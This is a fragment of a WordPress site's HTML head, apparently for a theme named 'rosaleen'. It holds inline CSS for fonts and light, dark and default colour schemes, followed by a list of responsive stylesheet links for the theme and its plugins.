.sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:var(--theme-font-button_font-family)}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:var(--theme-font-h5_font-family)}.sc_blogger_default.sc_blogger_default_courses .post_meta_item.post_author,.sc_testimonials_fashion .sc_testimonials_item_author_subtitle,.sc_testimonials_modern .sc_testimonials_item_content,.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}.woocommerce-form-login label.woocommerce-form-login__rememberme,.woocommerce-checkout-payment .wpgdprc-checkbox label,.woocommerce ul.products li.product .post_header .post_tags,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation,.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-checkout-payment .checkbox .woocommerce-terms-and-conditions-checkbox-text{font-family:var(--theme-font-p_font-family)}.woocommerce-grouped-product-list-item__label,.woocommerce-grouped-product-list-item__price,.woocommerce #review_form #respond #reply-title,.tinv-wishlist th,.tinv-wishlist td,.tinv-wishlist td *,.woocommerce-error,.woocommerce-info,.woocommerce-message,.shop_table_checkout_review table,form.woocommerce-checkout label,.woocommerce_status_bar,.woocommerce .cart-collaterals span.amount,.woocommerce .comment-form .comment-form-comment label,.woocommerce .comment-form .comment-form-rating label,.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta span,.woocommerce div.product form.cart .variations .label,.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity,.woocommerce ul.cart_list li .amount,.woocommerce-page ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce-page ul.product_list_widget li .amount,.woocommerce ul.products li.product .outofstock_label,.woocommerce ul.cart_list li>b,.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name .product-info>b,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount .woocommerce-Price-currencySymbol,.woocommerce .woocommerce-cart-form table.shop_table tbody .product-price span.amount,.trx_addons_woocommerce_search .sc_form_field_title_caption,.woocommerce table.shop_table_responsive tr td td:before,.woocommerce-page table.shop_table_responsive tr td td:before{font-family:var(--theme-font-h5_font-family)}.woocommerce ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce-page ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce #btn-buy,.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.woocommerce button.button *,.post_featured.hover_shop .bottom-info>div>a,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .button{font-family:var(--theme-font-button_font-family)}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.tinv-wishlist td .tinvwl-input-group select,.tinv-wishlist td .tinvwl-input-group select *{font-family:var(--theme-font-p_font-family)}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:var(--theme-font-p_font-family)}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#E6E0DC;--theme-color-text:#595959;--theme-color-text_light:#929190;--theme-color-text_dark:#191919;--theme-color-text_link:#f45376;--theme-color-text_hover:#f45376;--theme-color-text_link2:#f9c260;--theme-color-text_hover2:#f9c260;--theme-color-text_link3:#f26c48;--theme-color-text_hover3:#f26c48;--theme-color-alter_bg_color:#F8F4F1;--theme-color-alter_bg_hover:#F3EEEA;--theme-color-alter_bd_color:#E6E0DC;--theme-color-alter_bd_hover:#D6CFCA;--theme-color-alter_text:#595959;--theme-color-alter_light:#929190;--theme-color-alter_dark:#191919;--theme-color-alter_link:#FF521B;--theme-color-alter_hover:#F53C01;--theme-color-alter_link2:#FEB500;--theme-color-alter_hover2:#FFA70E;--theme-color-alter_link3:#719126;--theme-color-alter_hover3:#7A9E31;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FF521B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#FEB500;--theme-color-extra_hover2:#FFA70E;--theme-color-extra_link3:#719126;--theme-color-extra_hover3:#7A9E31;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E6E0DC;--theme-color-input_bd_hover:#D6CFCA;--theme-color-input_text:#595959;--theme-color-input_light:#929190;--theme-color-input_dark:#191919;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#191919;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(248,244,241,0.7);--theme-color-alter_bg_color_04:rgba(248,244,241,0.4);--theme-color-alter_bg_color_00:rgba(248,244,241,0);--theme-color-alter_bg_color_02:rgba(248,244,241,0.2);--theme-color-alter_bd_color_02:rgba(230,224,220,0.2);--theme-color-alter_dark_015:rgba(25,25,25,0.15);--theme-color-alter_dark_02:rgba(25,25,25,0.2);--theme-color-alter_dark_05:rgba(25,25,25,0.5);--theme-color-alter_dark_08:rgba(25,25,25,0.8);--theme-color-alter_link_02:rgba(255,82,27,0.2);--theme-color-alter_link_07:rgba(255,82,27,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(255,82,27,0.2);--theme-color-extra_link_07:rgba(255,82,27,0.7);--theme-color-text_dark_003:rgba(25,25,25,0.03);--theme-color-text_dark_005:rgba(25,25,25,0.05);--theme-color-text_dark_008:rgba(25,25,25,0.08);--theme-color-text_dark_015:rgba(25,25,25,0.15);--theme-color-text_dark_02:rgba(25,25,25,0.2);--theme-color-text_dark_03:rgba(25,25,25,0.3);--theme-color-text_dark_05:rgba(25,25,25,0.5);--theme-color-text_dark_07:rgba(25,25,25,0.7);--theme-color-text_dark_08:rgba(25,25,25,0.8);--theme-color-text_link_007:rgba(244,83,118,0.07);--theme-color-text_link_02:rgba(244,83,118,0.2);--theme-color-text_link_03:rgba(244,83,118,0.3);--theme-color-text_link_04:rgba(244,83,118,0.4);--theme-color-text_link_07:rgba(244,83,118,0.7);--theme-color-text_link2_08:rgba(249,194,96,0.8);--theme-color-text_link2_007:rgba(249,194,96,0.07);--theme-color-text_link2_02:rgba(249,194,96,0.2);--theme-color-text_link2_03:rgba(249,194,96,0.3);--theme-color-text_link2_05:rgba(249,194,96,0.5);--theme-color-text_link3_007:rgba(242,108,72,0.07);--theme-color-text_link3_02:rgba(242,108,72,0.2);--theme-color-text_link3_03:rgba(242,108,72,0.3);--theme-color-inverse_text_03:rgba(25,25,25,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262626;--theme-color-text_link_blend:#ff6380;--theme-color-alter_link_blend:#ff6229}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#101010;--theme-color-bd_color:#313131;--theme-color-text:#BFBFBF;--theme-color-text_light:#979797;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#FF521B;--theme-color-text_hover:#F53C01;--theme-color-text_link2:#FEB500;--theme-color-text_hover2:#FFA70E;--theme-color-text_link3:#719126;--theme-color-text_hover3:#7A9E31;--theme-color-alter_bg_color:#1A1A1A;--theme-color-alter_bg_hover:#2D2D2D;--theme-color-alter_bd_color:#313131;--theme-color-alter_bd_hover:#545454;--theme-color-alter_text:#BFBFBF;--theme-color-alter_light:#979797;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#FF521B;--theme-color-alter_hover:#F53C01;--theme-color-alter_link2:#FEB500;--theme-color-alter_hover2:#FFA70E;--theme-color-alter_link3:#719126;--theme-color-alter_hover3:#7A9E31;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FF521B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#FEB500;--theme-color-extra_hover2:#FFA70E;--theme-color-extra_link3:#719126;--theme-color-extra_hover3:#7A9E31;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#313131;--theme-color-input_bd_hover:#566246;--theme-color-input_text:#BFBFBF;--theme-color-input_light:#979797;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#FFFFFF;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#191919;--theme-color-bg_color_0:rgba(16,16,16,0);--theme-color-bg_color_02:rgba(16,16,16,0.2);--theme-color-bg_color_07:rgba(16,16,16,0.7);--theme-color-bg_color_08:rgba(16,16,16,0.8);--theme-color-bg_color_09:rgba(16,16,16,0.9);--theme-color-alter_bg_color_07:rgba(26,26,26,0.7);--theme-color-alter_bg_color_04:rgba(26,26,26,0.4);--theme-color-alter_bg_color_00:rgba(26,26,26,0);--theme-color-alter_bg_color_02:rgba(26,26,26,0.2);--theme-color-alter_bd_color_02:rgba(49,49,49,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(255,82,27,0.2);--theme-color-alter_link_07:rgba(255,82,27,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(255,82,27,0.2);--theme-color-extra_link_07:rgba(255,82,27,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(255,82,27,0.07);--theme-color-text_link_02:rgba(255,82,27,0.2);--theme-color-text_link_03:rgba(255,82,27,0.3);--theme-color-text_link_04:rgba(255,82,27,0.4);--theme-color-text_link_07:rgba(255,82,27,0.7);--theme-color-text_link2_08:rgba(254,181,0,0.8);--theme-color-text_link2_007:rgba(254,181,0,0.07);--theme-color-text_link2_02:rgba(254,181,0,0.2);--theme-color-text_link2_03:rgba(254,181,0,0.3);--theme-color-text_link2_05:rgba(254,181,0,0.5);--theme-color-text_link3_007:rgba(113,145,38,0.07);--theme-color-text_link3_02:rgba(113,145,38,0.2);--theme-color-text_link3_03:rgba(113,145,38,0.3);--theme-color-inverse_text_03:rgba(255,255,255,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(25,25,25,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ff6229;--theme-color-alter_link_blend:#ff6229}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F8F4F1;--theme-color-bd_color:#E6E0DC;--theme-color-text:#595959;--theme-color-text_light:#929190;--theme-color-text_dark:#191919;--theme-color-text_link:#f45376;--theme-color-text_hover:#f26c48;--theme-color-text_link2:#f9c260;--theme-color-text_hover2:#e7ab40;--theme-color-text_link3:#42b4c0;--theme-color-text_hover3:#117c88;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#F3EEEA;--theme-color-alter_bd_color:#E6E0DC;--theme-color-alter_bd_hover:#D6CFCA;--theme-color-alter_text:#595959;--theme-color-alter_light:#929190;--theme-color-alter_dark:#191919;--theme-color-alter_link:#f45376;--theme-color-alter_hover:#f26c48;--theme-color-alter_link2:#f9c260;--theme-color-alter_hover2:#e7ab40;--theme-color-alter_link3:#42b4c0;--theme-color-alter_hover3:#117c88;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#f45376;--theme-color-extra_hover:#f26c48;--theme-color-extra_link2:#f9c260;--theme-color-extra_hover2:#e7ab40;--theme-color-extra_link3:#42b4c0;--theme-color-extra_hover3:#117c88;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E6E0DC;--theme-color-input_bd_hover:#D6CFCA;--theme-color-input_text:#595959;--theme-color-input_light:#929190;--theme-color-input_dark:#191919;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#191919;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(248,244,241,0);--theme-color-bg_color_02:rgba(248,244,241,0.2);--theme-color-bg_color_07:rgba(248,244,241,0.7);--theme-color-bg_color_08:rgba(248,244,241,0.8);--theme-color-bg_color_09:rgba(248,244,241,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(230,224,220,0.2);--theme-color-alter_dark_015:rgba(25,25,25,0.15);--theme-color-alter_dark_02:rgba(25,25,25,0.2);--theme-color-alter_dark_05:rgba(25,25,25,0.5);--theme-color-alter_dark_08:rgba(25,25,25,0.8);--theme-color-alter_link_02:rgba(244,83,118,0.2);--theme-color-alter_link_07:rgba(244,83,118,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(244,83,118,0.2);--theme-color-extra_link_07:rgba(244,83,118,0.7);--theme-color-text_dark_003:rgba(25,25,25,0.03);--theme-color-text_dark_005:rgba(25,25,25,0.05);--theme-color-text_dark_008:rgba(25,25,25,0.08);--theme-color-text_dark_015:rgba(25,25,25,0.15);--theme-color-text_dark_02:rgba(25,25,25,0.2);--theme-color-text_dark_03:rgba(25,25,25,0.3);--theme-color-text_dark_05:rgba(25,25,25,0.5);--theme-color-text_dark_07:rgba(25,25,25,0.7);--theme-color-text_dark_08:rgba(25,25,25,0.8);--theme-color-text_link_007:rgba(244,83,118,0.07);--theme-color-text_link_02:rgba(244,83,118,0.2);--theme-color-text_link_03:rgba(244,83,118,0.3);--theme-color-text_link_04:rgba(244,83,118,0.4);--theme-color-text_link_07:rgba(244,83,118,0.7);--theme-color-text_link2_08:rgba(249,194,96,0.8);--theme-color-text_link2_007:rgba(249,194,96,0.07);--theme-color-text_link2_02:rgba(249,194,96,0.2);--theme-color-text_link2_03:rgba(249,194,96,0.3);--theme-color-text_link2_05:rgba(249,194,96,0.5);--theme-color-text_link3_007:rgba(66,180,192,0.07);--theme-color-text_link3_02:rgba(66,180,192,0.2);--theme-color-text_link3_03:rgba(66,180,192,0.3);--theme-color-inverse_text_03:rgba(25,25,25,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262626;--theme-color-text_link_blend:#ff6380;--theme-color-alter_link_blend:#ff6380}
/*# sourceURL=rosaleen-custom-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-1-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-1.css?reload=275330016' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-2-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-2.css?reload=2036310341' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-3-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-3.css?reload=889457522' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-extra-styles-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/extra-styles.css?reload=133584388' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css?reload=381569347' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css?reload=686339070' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css?reload=1272117012' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css?reload=1357066406' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.responsive.css?reload=294591006' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css?reload=1888435398' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.responsive.css?reload=327123246' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css?reload=511140246' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.responsive.css?reload=1031444034' type='text/css' media='(max-width:479px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_form-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.responsive.css?reload=643601350' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.responsive.css?reload=254994192' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.responsive.css?reload=1735744538' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css?reload=653105174' type='text/css' media='(max-width:1023px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.responsive.css?reload=1545788718' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.responsive.css?reload=973628214' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css?reload=1821759394' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css?reload=1149311891' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css?reload=1571966875' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-excerpt-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt-responsive.css?reload=1757759101' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-band-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band-responsive.css?reload=1562684660' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-classic-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic-responsive.css?reload=20713002' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-masonry-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry-responsive.css?reload=1125191523' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-portfolio-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio-responsive.css?reload=1802857425' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-custom-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom-responsive.css?reload=1989876785' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/responsive.css?reload=407625790' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-responsive.css?reload=266392494' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-elementor-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor-responsive.css?reload=1079968420' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-general-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/plugins/gutenberg/gutenberg-general-responsive.css?reload=642525479' type='text/css' media='(max-width:1679px)' />
